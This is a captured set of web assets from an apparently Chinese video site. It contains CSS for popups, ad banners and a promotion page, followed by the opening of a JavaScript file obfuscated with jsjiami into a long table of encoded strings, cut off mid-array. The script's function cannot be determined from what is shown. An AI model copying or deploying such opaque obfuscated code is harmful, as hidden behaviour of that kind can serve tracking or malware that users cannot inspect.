	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.hbrqfhm.com/template/conch/asset/css/default.css
body_size: -91
content:
@charset "UTF-8";
/* CSS Document */


--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 27680
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCt